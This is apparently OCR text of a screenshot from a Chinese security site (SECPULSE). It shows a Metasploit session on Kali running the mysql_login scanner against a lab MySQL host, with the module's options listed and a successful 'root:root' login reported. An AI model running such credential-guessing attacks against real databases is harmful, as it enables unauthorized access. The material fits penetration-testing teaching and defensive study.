 root@192.168.157.131:22 - Bitvise xterm - root@kali: ~
msf auxiliary(mysql_login) > options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD root no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.157.130 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(mysql_login) > run
[+] 192.168.157.130:3306 - 192.168.157.130:3306 -
[+] 192.168.157.130:3306 - 192.168.157.130:3306 - Success: 'root:root'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) >
安全脉搏
— SECPULSE —